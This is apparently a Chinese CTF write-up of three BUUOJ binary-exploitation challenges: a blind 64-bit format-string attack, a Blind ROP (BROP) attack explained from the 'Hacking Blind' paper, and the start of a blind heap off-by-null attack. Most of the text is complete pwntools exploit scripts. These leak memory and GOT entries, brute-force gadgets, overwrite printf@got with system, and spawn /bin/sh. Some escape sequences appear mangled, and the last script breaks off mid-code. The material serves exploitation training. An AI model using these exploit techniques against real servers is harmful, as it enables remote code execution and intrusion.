[*] 2016 0x5300623030313137
[*] 2024 0x4800313d4c564c48
[*] 2032 0x6f6f722f3d454d4f
[*] 2040 0x6374652f3d5f0074
[*] 2048 0x2f642e74696e692f
[*] 2056 0x50006474656e6978
[*] 2064 0x7273752f3d485441
[*] 2072 0x732f6c61636f6c2f
[*] 2080 0x7273752f3a6e6962
[*] 2088 0x622f6c61636f6c2f
[*] 2096 0x2f7273752f3a6e69
[*] 2104 0x73752f3a6e696273
[*] 2112 0x732f3a6e69622f72
[*] 2120 0x6e69622f3a6e6962
[*] 2128 0x46002f3d44575000
[*] 2136 0x5f746f6e3d47414c
[*] 2144 0x4d45520067616c66
[*] 2152 0x54534f485f45544f
[*] 2160 0x312e302e3437313d
[*] 2168 0x2f2e003331322e30
[*] 2176 0x6e77702f6e7770
[*] 2184 (nil)
此处我们发现了在泄露序号为720和832的位置出现了相同的明显位于.text段中的相同地址,这就是_start函数的地址。
同时也已经发现了格式化字符串位置。
[*] 336 0x7265746165706552 --> retaepeR
[*] 344 0x2d3c70243334253a --> -<p$34%:
[*] 352 0x000000000a0a7c2d --> nn|-
此时我们注意到,如果我们先填充7个字节,接下来填充的格式化字符串将位于352的位置上。
那么,我们的格式化字符串位置将实际位于N=44处,即偏移为44,那么我们接下来构建偏移,泄露文件。
Dump .text
此处我们首先尝试构建payload = 'Leak-->%45$s<-|'+p64(start_addr)
发送到远端会发现没有泄露回显,并且远端异常退出了。
正巧BUUOJ给定了源码,我们本地调试一下~
经过调试,发现程序会在我们输入的地址末尾强制加上一个x0a字节,进而会中断在
movdqu xmm4, XMMWORD PTR [rax] ; <strlen+38> RAX=0x0a400720
进而会导致访址失败。
此时重新看看我们一开始泄露出的数据,仔细观察可以发现,在编号为64(N=8)的位置也有我们输入的格式化字符串,事实上,我们的输入正是从编号64开始,只是会被sprintf函数复制到编号352(N=44)的位置,而在未经过sprintf函数复制时,我们的地址末尾并不会被强制放上x0a,因此,我们构造的payload应当为payload = 'Leak--->%10$s<-|'+p64(start_addr),此时,程序将会从上方未经过sprintf函数的我们的输入处获取的函数地址处获取数据。
根据前面说明过的_start函数结构,我们可以很方便的找到main函数位置。
这里因为setbuf函数分析失败了,我们可以看汇编码推测得出部分函数的名字。
显然这里给Sub_400670传入的是回显的内容,那么Sub_400670应为puts函数。
给Sub_4006D0传入了0、字符串地址、长度,则Sub_4006D0应当为read函数。
给Sub_4006F0同时传入了我们输入的字符串地址和一个新的字符串地址,于是怀疑是sprintf函数。
最后的Sub_4006A0传入了给Sub_4006F0传入的新函数地址,于是怀疑是printf函数。
我们接下来泄露printf@plt也就是0x4006D0处的指令内容,以获取printf@got的位置。
printf_plt=0x4006D0
payload = 'Leak--->%10$s<-|'+p64(printf_plt)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak--->')
print(disasm(sh.recvuntil('<-|').strip('<-|')))
但是发现,根据disasm的信息,printf@plt并没有存放printf@got的地址。此处我们决定重新泄露文件,将起始点设为0x400600。
发现分析结果有了较为明显的变化。
我们相应的点进去就可以获知其.plt.got地址。
于是我们可以获取
strlen@.plt.got:0x601020
setbuf@.plt.got:0x601028
printf@.plt.got:0x601030
read @.plt.got:0x601048
puts @.plt.got:0x601018
现在,我们只需要获取puts@.plt.got的内容即可计算出libc基址,并且劫持got表地址。
from pwn import *
import sys
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
if args['REMOTE']:
sh = remote(sys.argv[1], sys.argv[2])
else:
sh = process("./axb_2019_fmt64")
def where_is_start(ret_index=null):
return_addr=0
for i in range(400):
payload = '%%%d$p<--|' % (i)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:')
val = sh.recvuntil('<--|')
log.info(str(i*8).ljust(4)+' '+val.strip('<--|').ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('<--|').ljust(10)[2:],16)
return return_addr
# sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%10$s<-|'+p64(start_addr)
sh.recvuntil('Please tell me:')
# gdb.attach(sh)
sh.send(payload)
sh.recvuntil('Repeater:Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*16):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('axb_2019_fmt64_dump','wb') as fout:
fout.write(text_segment)
def antitone_fmt_payload(offset, writes, numbwritten=0, write_size='byte'):
config = {
32 : {
'byte': (4, 1, 0xFF, 'hh', 8),
'short': (2, 2, 0xFFFF, 'h', 16),
'int': (1, 4, 0xFFFFFFFF, '', 32)},
64 : {
'byte': (8, 1, 0xFF, 'hh', 8),
'short': (4, 2, 0xFFFF, 'h', 16),
'int': (2, 4, 0xFFFFFFFF, '', 32)
}
}
if write_size not in ['byte', 'short', 'int']:
log.error("write_size must be 'byte', 'short' or 'int'")
number, step, mask, formatz, decalage = config[context.bits][write_size]
payload = ""
payload_last = ""
for where,what in writes.items():
for i in range(0,number*step,step):
payload_last += pack(where+i)
fmtCount = 0
payload_forward = ""
key_toadd = []
key_offset_fmtCount = []
for where,what in writes.items():
for i in range(0,number):
current = what & mask
if numbwritten & mask <= current:
to_add = current - (numbwritten & mask)
else:
to_add = (current | (mask+1)) - (numbwritten & mask)
if to_add != 0:
key_toadd.append(to_add)
payload_forward += "%{}c".format(to_add)
else:
key_toadd.append(to_add)
payload_forward += "%{}${}n".format(offset + fmtCount, formatz)
key_offset_fmtCount.append(offset + fmtCount)
#key_formatz.append(formatz)
numbwritten += to_add
what >>= decalage
fmtCount += 1
len1 = len(payload_forward)
key_temp = []
for i in range(len(key_offset_fmtCount)):
key_temp.append(key_offset_fmtCount[i])
x_add = 0
y_add = 0
while True:
x_add = len1 / 8 + 1
y_add = 8 - (len1 % 8)
for i in range(len(key_temp)):
key_temp[i] = key_offset_fmtCount[i] + x_add
payload_temp = ""
for i in range(0,number):
if key_toadd[i] != 0:
payload_temp += "%{}c".format(key_toadd[i])
payload_temp += "%{}${}n".format(key_temp[i], formatz)
len2 = len(payload_temp)
xchange = y_add - (len2 - len1)
if xchange >= 0:
payload = payload_temp + xchange*'a' + payload_last
return payload
else:
len1 = len2
# start_addr=where_is_start(720)
# start_addr=0x400720
# start_addr=0x400600
# dump_text(start_addr)
printf_got=0x601030
puts_got=0x601018
payload = 'Leak--->%10$s<-|'+p64(puts_got)
sh.recvuntil('Please tell me:')
sh.send(payload)
sh.recvuntil('Repeater:Leak--->')
printf_addr=u64(sh.recvuntil('<-|').strip('<-|').ljust(8,'x00'))
libc_addr=printf_addr-libc.symbols['puts']
system_addr=libc_addr+libc.symbols['system']
log.success("libc base address is "+str(hex(libc_addr)))
log.success("system address is "+str(hex(system_addr)))
payload=antitone_fmt_payload(8, {printf_got:system_addr}, numbwritten=9, write_size='short')
sh.recvuntil('Please tell me:')
sh.sendline(payload)
# gdb.attach(sh)
sh.sendline(';/bin/shx00')
sh.interactive()
# print(sh.recv())
0x04 Blind Return Oriented Programming Attack(BROP)
原理简述
BROP攻击基于一篇发表在Oakland 2014的论文Hacking Blind,作者是来自Standford的Andrea Bittau,以下是相关paper和slide的链接:paper、slide。
以及BROP的原网站地址:Blind Return Oriented Programming (BROP) Website
目标:通过ROP的方法远程攻击某个应用程序,劫持该应用程序的控制流。我们可以不需要知道该应用程序的源代码或者任何二进制代码,该应用程序可以被现有的一些保护机制如NX, ASLR, PIE, 以及stack canaries等保护,应用程序所在的服务器可以是32位系统或者64位系统。
初看这个目标感觉实现起来特别困难。其实这个攻击有两个前提条件的:
- 必须先存在一个已知的stack overflow的漏洞,而且攻击者知道如何触发这个漏洞;
- 服务器进程在crash之后会重新复活,并且复活的进程不会被re-rand(意味着虽然有ASLR的保护,但是复活的进程和之前的进程的地址随机化是一样的)。这个需求其实是合理的,因为当前像nginx, MySQL, Apache, OpenSSH, Samba等服务器应用都是符合这种特性的。
由于我们不知道被攻击程序的内存布局,所以首先要做的事情就是通过某种方法从远程服务器dump出该程序的内存到本地,为了做到这点我们需要调用一个系统调用write,传入一个socket文件描述符,如下所示:
write(int sock, void *buf, int len)
将这条系统调用转换成4条汇编指令,如图所示:
所以从ROP攻击的角度来看,我们只需要找到四个相应的gadget,然后在栈上构造好这4个gadget的内存地址,依次进行顺序调用就可以了。
但是问题是我们现在连内存分布都不知道,该如何在内存中找到这4个gadgets呢?特别是当系统部署了ASLR和stack canaries等保护机制,似乎这件事就更难了。
所以我们先将这个问题放一放,在脑袋里记着这个目标,先来做一些准备工作。
如果不知道什么是stack canaries可以先看这里,简单来说就是在栈上的return address下面放一个随机生成的数(成为canary),在函数返回时进行检查,如果发现这个canary被修改了(可能是攻击者通过buffer overflow等攻击方法覆盖了),那么就报错。
那么如何攻破这层防护呢?一种方法是brute-force暴力破解,但这个很低效,这里作者提出了一种叫做“stack reading”的方法:
假设这是我们想要overflow的栈的布局:
我们可以尝试任意多次来判断出overflow的长度(直到进程由于canary被破坏crash了,在这里即为4096+8=4104个字节),之后我们将这4096个字节填上任意值,然后一个一个字节顺序地进行尝试来还原出真实的canary,比如说,我们将第4097个字节填为x,如果x和原来的canary中的第一个字节是一样的话,那么进程不会crash,否则我们尝试下一个x的可能性,在这里,由于一个字节只有256种可能,所以我们只要最多尝试256次就可以找到canary的某个正确的字节,直到我们得到8个完整的canary字节,该流程如下图所示:
我们同样可以用这种方法来得到保存好的frame pointer和return address。
寻找stop gadget
到目前为止,我们已经得到了合适的canary来绕开stack canary的保护, 接下来的目标就是找到之前提到的4个gadgets。
在寻找这些特定的gadgets之前,我们需要先来介绍一种特殊的gadget类型:stop gadget.
一般情况下,如果我们把栈上的return address覆盖成某些我们随意选取的内存地址的话,程序有很大可能性会挂掉(比如,该return address指向了一段代码区域,里面会有一些对空指针的访问造成程序crash,从而使得攻击者的连接(connection)被关闭)。但是,存在另外一种情况,即该return address指向了一块代码区域,当程序的执行流跳到那段区域之后,程序并不会crash,而是进入了无限循环,这时程序仅仅是hang在了那里,攻击者能够一直保持连接状态。于是,我们把这种类型的gadget,称为stop gadget,这种gadget对于寻找其他gadgets取到了至关重要的作用。
寻找可利用的(potentially useful)gadgets
假设现在我们找到了某个可以造成程序block住的stop gadget,比如一个无限循环,或者某个blocking的系统调用(sleep),那么我们该如何找到其他 useful gadgets呢?(这里的“useful”是指有某些功能的gadget,而不是会造成crash的gadget)。
到目前为止我们还是只能对栈进行操作,而且只能通过覆盖return address来进行后续的操作。假设现在我们猜到某个useful gadget,比如pop rdi; ret, 但是由于在执行完这个gadget之后进程还会跳到栈上的下一个地址,如果该地址是一个非法地址,那么进程最后还是会crash,在这个过程中攻击者其实并不知道这个useful gadget被执行过了(因为在攻击者看来最后的效果都是进程crash了),因此攻击者就会认为在这个过程中并没有执行到任何的useful gadget,从而放弃它,这个步骤如下图所示:
但是,如果我们有了stop gadget,那么整个过程将会很不一样. 如果我们在需要尝试的return address之后填上了足够多的stop gadgets,如下图所示:
那么任何会造成进程crash的gadget最后还是会造成进程crash,而那些useful gadget则会进入block状态。尽管如此,还是有一种特殊情况,即那个我们需要尝试的gadget也是一个stop gadget,那么如上所述,它也会被我们标识为useful gadget。不过这并没有关系,因为之后我们还是需要检查该useful gadget是否是我们想要的gadget.
到目前为止,似乎准备工作都做好了,我们已经可以绕过canary防护,并且得到很多不会造成进程crash的“potential useful gadget”了,那么接下来就是该如何找到我们之前所提到的那四个gadgets呢?
如上图所示,为了找到前两个gadgets:pop %rsi; ret和pop %rdi; ret,我们只需要找到一种所谓的BROP gadget就可以了,这种gadget很常见,它做的事情就是恢复那些callee saved registers. 而对它进行一个偏移就能够生成pop %rdi和pop %rsi这两个gadgets.
不幸的是pop %rdx; ret这个gadget并不容易找到,它很少出现在代码里, 所以作者提出一种方法,相比于寻找pop %rdx指令,他认为可以利用strcmp这个函数调用,该函数调用会把字符串的长度赋值给%rdx,从而达到相同的效果。另外strcmp和write调用都可以在程序的Procedure Linking Table (PLT)里面找到.
所以接下来的任务就是:
- 找到所谓的
BROP Gadget; - 找到对应的PLT项。
寻找BROP Gadget
事实上BROP gadgets特别特殊,因为它需要顺序地从栈上pop 6个值然后执行ret。所以如果我们利用之前提到的stop gadget的方法就可以很容易找到这种特殊的gadget了,我们只需要在stop gadget之前填上6个会造成crash的地址:
如果任何useful gadget满足这个条件且不会crash的话,那么它基本上就是BROP gadgets了。
PLT是一个跳转表,它的位置一般在可执行程序开始的地方,该机制主要被用来给应用程序调用外部函数(比如libc等),具体的细节可以看相关的Wiki。它有一个非常独特的signature:每一个项都是16个字节对齐,其中第0个字节开始的地址指向改项对应函数的fast path,而第6个字节开始的地址指向了该项对应函数的slow path:
另外,大部分的PLT项都不会因为传进来的参数的原因crash,因为它们很多都是系统调用,都会对参数进行检查,如果有错误会返回EFAULT而已,并不会造成进程crash。所以攻击者可以通过下面这个方法找到PLT:如果攻击者发现好多条连续的16个字节对齐的地址都不会造成进程crash,而且这些地址加6得到的地址也不会造成进程crash,那么很有可能这就是某个PLT对应的项了。
那么当我们得到某个PLT项,我们该如何判断它是否是strcmp或者write呢?
对于strcmp来说, 作者提出的方法是对其传入不同的参数组合,通过该方法调用返回的结果来进行判断。由于BROP gadget的存在,我们可以很方便地控制前两个参数,strcmp会发生如下的可能性:
| arg1 | arg2 | result |
|---|---|---|
| readable | 0x0 | crash |
| 0x0 | readable | crash |
| 0x0 | 0x0 | crash |
| readable | readable | no-crash |
根据这个signature, 我们能够在很大可能性上找到strcmp对应的PLT项。
而对于write调用,虽然它没有这种类似的signature,但是我们可以通过检查所有的PLT项,然后触发其向某个socket写数据来检查write是否被调用了,如果write被调用了,那么我们就可以在本地看到传过来的内容了。
最后一步就是如何确定传给write的socket文件描述符是多少了。这里有两种办法:1. 同时调用好几次write,把它们串起来,然后传入不同的文件描述符数;2. 同时打开多个连接,然后使用一个相对较大的文件描述符数字,增加匹配的可能性。
到这一步为止,攻击者就能够将整个.text段从内存中通过socket写到本地来了,然后就可以对其进行反编译,找到其他更多的gadgets,同时,攻击者还可以dump那些symbol table之类的信息,找到PLT中其它对应的函数项如dup2和execve等。
到目前为止,最具挑战性的部分已经被解决了,我们已经可以得到被攻击进程的整个内存空间了,接下来就是按部就班了(从论文中翻译):
- 将socket重定向到标准输入/输出(standard input/output)。攻击者可以使用
dup2或close,跟上dup或者fcntl(F_DUPFD)。这些一般都能在PLT里面找到。 - 在内存中找到
/bin/sh。其中一个有效的方法是从symbol table里面找到一个可写区域(writable memory region),比如environ,然后通过socket将/bin/sh从攻击者这里读过去。 -
execveshell. 如果execve不在PLT上, 那么攻击者就需要通过更多次的尝试来找到一个pop rax; ret和syscall的gadget.
归纳起来,BROP攻击的整个步骤是这样的:
- 通过一个已知的stack overflow的漏洞,并通过stack reading的方式绕过stack canary的防护,试出某个可用的return address;
- 寻找
stop gadget:一般情况下这会是一个在PLT中的blocking系统调用的地址(sleep等),在这一步中,攻击者也可以找到PLT的合法项; - 寻找
BROP gadget:这一步之后攻击者就能够控制write系统调用的前两个参数了; - 通过signature的方式寻找到PLT上的
strcmp项,然后通过控制字符串的长度来给%rdx赋值,这一步之后攻击者就能够控制write系统调用的第三个参数了; - 寻找PLT中的
write项:这一步之后攻击者就能够将整个内存从远端dump到本地,用于寻找更多的gadgets; - 有了以上的信息之后,就可以创建一个shellcode来实施攻击了。
以axb_2019_brop64为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
尝试nc后发送%p、%s、%x等格式化控制字符,发现没有任何异常回显,考虑使用BROP攻击。
def Force_find_padding():
padding_length=0
while True:
try:
padding_length=padding_length+1
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
if "Goodbye!" not in sh.recvall():
raise "Programe not exit normally!"
sh.close()
except:
log.success("The true padding length is "+str(padding_length-1))
return padding_length
log.error("We don't find true padding length!")
padding_length=null
if padding_length is null:
padding_length=Force_find_padding()
# [+] The true padding length is 216
寻找stop gadget
此处我们希望我们能够爆破出main函数的首地址,进而直接让程序回到main函数进行执行。首先此处我们可以先泄露原来的返回地址,进而缩小爆破范围。
old_return_addr=null
if old_return_addr is null:
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
sh.recvuntil('A' * padding_length)
old_return_addr=u64(sh.recvuntil('Goodbye!').strip('Goodbye!').ljust(8,'x00'))
log.info('The old return address is '+ hex(old_return_addr))
# [*] The old return address is 0x400834
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_stop_gadget(old_return_addr,padding_length):
maybe_low_byte=0x0000
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length + p16(maybe_low_byte))
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success("We found a stop gadget is " + hex(old_return_addr+maybe_low_byte))
return (old_return_addr+padding_length)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a stop gadget is 0x4007d6
寻找BROP gadget
这里我们试图寻找到__libc_csu_init函数,根据之前提到的程序启动过程(见前置知识),__libc_csu_init函数会被__libc_start_main所调用,也就是说,程序中一定存在__libc_csu_init函数,而根据之前的__libc_csu_init函数的利用(见前置知识),我们可以构造如下payload
payload = 'A' * padding_length
payload += p64(libc_csu_init_address)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
如果libc_csu_init_address是pop rbx处,程序将会再次回到stop_gadget。
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_brop_gadget(libc_csu_init_address_maybe,padding_length,stop_gadget):
maybe_low_byte=0x0000
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(libc_csu_init_address_maybe+maybe_low_byte)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success(
"We found a brop gadget is " + hex(
libc_csu_init_address_maybe+maybe_low_byte
)
)
return (libc_csu_init_address_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a brop gadget is 0x40095A
寻找puts@plt
接下来我们尝试找到puts的plt表地址,我们根据上面的泄露结果可以很明显的发现程序并没有开启ASLR保护,那么程序的加载地址必然位于0x400000,那么我们让puts输出0x400000处的内容,若地址正确,则输出结果必然包括‘ELF’。
那么我们可以写出爆破脚本(爆破范围是0x0000~0xFFFF)
def Find_func_plt(func_plt_maybe,padding_length,stop_gadget,brop_gadget):
maybe_low_byte=0x0600
while True:
try:
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000)
payload += p64(func_plt_maybe+maybe_low_byte)
payload += p64(stop_gadget)
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "ELF" in sh.recvall(timeout=1):
log.success(
"We found a function plt address is " + hex(func_plt_maybe+maybe_low_byte)
)
return (func_plt_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
#[+] We found a function plt address is 0x400635
利用puts@plt,Dump源文件
def Dump_file(func_plt,padding_length,stop_gadget,brop_gadget):
process_old_had_received_length=0
process_now_had_received_length=0
file_content=""
while True:
try:
sh = process("./axb_2019_brop64")
while True:
sh.recvuntil("Please tell me:")
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000+process_now_had_received_length)
payload += p64(func_plt)
payload += p64(stop_gadget)
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
received_data = sh.recvuntil('x0AHello')[:-6]
if len(received_data) == 0 :
file_content += 'x00'
process_now_had_received_length += 1
else :
file_content += received_data
process_now_had_received_length += len(received_data)
except:
if process_now_had_received_length == process_old_had_received_length :
log.info('We get ' + str(process_old_had_received_length) +' byte file!')
with open('axb_2019_brop64_dump','wb') as fout:
fout.write(file_content)
return
process_old_had_received_length = process_now_had_received_length
sh.close()
pass
#[*] We get 4096 byte file!
注意此处至多泄露0x1000个字节,也就是一个内存页。
我们把泄露的文件使用IDA进行分析。
我们刚刚已经泄露出了main函数的地址,我们对其进行函数的建立。
⚠:此时我们会发现我们之前认为的puts@plt,其实是错误的,正确的应该是0x400640。这是因为0x400650恰好是plt表头的原因。
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(puts_got_addr)
payload += p64(puts_plt_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
puts_addr = u64(sh.recvuntil('x0AHello')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(bin_sh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recv()
sh.interactive()
sh.close()
from pwn import *
import binascii
import sys
context.log_level='debug'
context.arch='amd64'
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def get_sh():
if args['REMOTE']:
return remote(sys.argv[1], sys.argv[2])
else:
return process("./axb_2019_brop64")
def Force_find_padding():
padding_length=0
while True:
try:
padding_length=padding_length+1
sh = get_sh()
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
if "Goodbye!" not in sh.recvall():
raise "Programe not exit normally!"
sh.close()
except:
log.success("The true padding length is "+str(padding_length-1))
return padding_length
log.error("We don't find true padding length!")
def Find_stop_gadget(old_return_addr,padding_length):
maybe_low_byte=0x0000
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length + p16(maybe_low_byte))
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success("We found a stop gadget is " + hex(old_return_addr+maybe_low_byte))
return (old_return_addr+padding_length)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Find_brop_gadget(libc_csu_init_address_maybe,padding_length,stop_gadget):
maybe_low_byte=0x0000
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(libc_csu_init_address_maybe+maybe_low_byte)
payload += p64(0) * 6
payload += p64(stop_gadget) + p64(0) * 10
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "Hello" in sh.recvall(timeout=1):
log.success(
"We found a brop gadget is " + hex(
libc_csu_init_address_maybe+maybe_low_byte
)
)
return (libc_csu_init_address_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Find_func_plt(func_plt_maybe,padding_length,stop_gadget,brop_gadget):
maybe_low_byte=0x0600
while True:
try:
sh = get_sh()
sh.recvuntil("Please tell me:")
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000)
payload += p64(func_plt_maybe+maybe_low_byte)
payload += p64(stop_gadget)
sh.send(payload)
if maybe_low_byte > 0xFFFF:
log.error("All low byte is wrong!")
if "ELF" in sh.recvall(timeout=1):
log.success(
"We found a function plt address is " + hex(func_plt_maybe+maybe_low_byte)
)
return (func_plt_maybe+maybe_low_byte)
maybe_low_byte=maybe_low_byte+1
except:
pass
sh.close()
def Dump_file(func_plt,padding_length,stop_gadget,brop_gadget):
process_old_had_received_length=0
process_now_had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
while True:
sh.recvuntil("Please tell me:")
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(0x400000+process_now_had_received_length)
payload += p64(func_plt)
payload += p64(stop_gadget)
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
received_data = sh.recvuntil('x0AHello')[:-6]
if len(received_data) == 0 :
file_content += 'x00'
process_now_had_received_length += 1
else :
file_content += received_data
process_now_had_received_length += len(received_data)
except:
if process_now_had_received_length == process_old_had_received_length :
log.info('We get ' + str(process_old_had_received_length) +' byte file!')
with open('axb_2019_brop64_dump','wb') as fout:
fout.write(file_content)
return
process_old_had_received_length = process_now_had_received_length
sh.close()
pass
padding_length=216
if padding_length is null:
padding_length=Force_find_padding()
old_return_addr=0x400834
if old_return_addr is null:
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
sh.recvuntil('A' * padding_length)
old_return_addr=u64(sh.recvuntil('Goodbye!').strip('Goodbye!').ljust(8,'x00'))
log.info('The old return address is '+ hex(old_return_addr))
stop_gadget=0x4007D6
if stop_gadget is null:
stop_gadget=Find_stop_gadget(old_return_addr & 0xFFF000,padding_length)
brop_gadget=0x40095A
if brop_gadget is null:
brop_gadget=Find_brop_gadget(old_return_addr & 0xFFF000,padding_length,stop_gadget)
func_plt=0x400635
if func_plt is null:
func_plt=Find_func_plt(old_return_addr & 0xFFF000,padding_length,stop_gadget,brop_gadget)
is_dumped=True
if is_dumped is not True:
Dump_file(func_plt,padding_length,stop_gadget,brop_gadget)
is_dumped=True
sh = get_sh()
puts_got_addr=0x601018
puts_plt_addr=0x400640
payload = 'A' * (padding_length - len('Begin_leak----->'))
payload += 'Begin_leak----->'
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(puts_got_addr)
payload += p64(puts_plt_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recvuntil('Begin_leak----->' + p64(brop_gadget+9).strip('x00'))
puts_addr = u64(sh.recvuntil('x0AHello')[:-6].ljust(8,'x00'))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
bin_sh_addr = libc_base + libc.search('/bin/sh').next()
payload = 'A' * padding_length
payload += p64(brop_gadget+9) # pop rdi;ret;
payload += p64(bin_sh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)
sh.recvuntil("Please tell me:")
sh.send(payload)
sh.recv()
sh.interactive()
sh.close()
0x05 Blind_Heap
以axb_2019_final_blindHeap为例
首先,我们通过输入a b,通过程序的回显,我们可以看出,程序的读入被空格截断了,根据这个特征,我们可以推测出,程序使用了scanf()作为输入函数。
我们判断出程序使用scanf()作为输入函数后,因为scanf()总会在我们输入的字符串的最后加x00,我们便可以推测程序中是否存在Off-by-one漏洞存在。
根据一般的堆题目的规律,程序的内存布局可能形如:
<name + 00> : 0000000000000000 0000000000000000
<name + 10> : 0000000000000000 0000000000000000
<cart_list + 00> : 0000000000000000 0000000000000000
那么当我们填满name区域后,申请一个Chunk,我们就可以泄露其地址。
sh=get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 24 + 'Leak--->')
Add_shopping_cart(sh,0x40,'Chunk_0',0x40,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil('U's').strip('U's').ljust(8,'x00'))
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
#[+] We leak the first chunk address is 0x5626f3eeb0b0
那么我们可以利用这个off-by-null构造一个任意地址读。
此处根据我们的输入我们事实上可以推测程序内的数据结构,结构应该如下:
struct Cart{
int name_size;
char* name;
int desc_size;
char* desc;
} cart;
那么程序中必然有:
- cart_list存放着若干个cart结构的地址。
- 每个cart结构均由malloc(0x20)产生。
- 每个name均由malloc(name_size)产生。
- 每个description均由malloc(desc_size)产生。
那么当我们的desc_size大于0x100字节就能保证name和cart结构一定位于0x100个字节以外,这样当cart结构的最低byte被置0时,一定位于description的可控区域。
例,description的起始地址是0x6004????,那么,description的可控区域就是0x6004(?+1)???,并且cart结构一定位于0x6004?(?+1)(??+0x20),当最低byte被置0时,伪cart结构一定位于0x6004?(?+1)00,一定在可控区域,但是我们需要至少可控0x10字节才能控制cart结构中的name结构,那么也就要求我们的description的起始地址的最低byte一定需要大于0x10。因此泄露可能失败,失败率1/16。
我们写出泄露脚本:
def Dump_file():
had_received_length=0
file_content=""
while True:
try:
sh = get_sh()
sh.recvuntil('Enter your name(1~32):')
sh.send('A' * 0x18 + 'Leak--->')
Add_shopping_cart(sh,0x150,'Chunk_0',0x8,'Chunk_0')
sh.recvuntil('Your choice:')
sh.sendline('3')
sh.recvuntil('Your choice:')
sh.sendline('1')
sh.recvuntil('Leak--->')
first_chunk_addr=u64(sh.recvuntil(''s').strip(''s').ljust(8,'x00')) - 0x150 - 0x10 - 0x10 - 0x10
log.success('We leak the first chunk address is '+str(hex(first_chunk_addr)))
padding = ( 0x100 - (first_chunk_addr & 0xFF) ) - 0x10
payload = 'A' * padding + p64(0) + p64(0x30)
payload += p64(0xC) + p64(0x400000+had_received_length)
payload += p64(0xC) + p64(0x400000+had_received_length)
Display_product(sh,1)
Modify_product(sh,0,'Chunk_0',payload)
Change_name(sh,'A' * 0x18 + 'Leak--->')
Display_product(sh,1)
sh.recvuntil('commodity's name is ')
received_data = sh.recvuntil('x0Acommo',timeout=1)[:-6]
if len(received_data) == 0 :
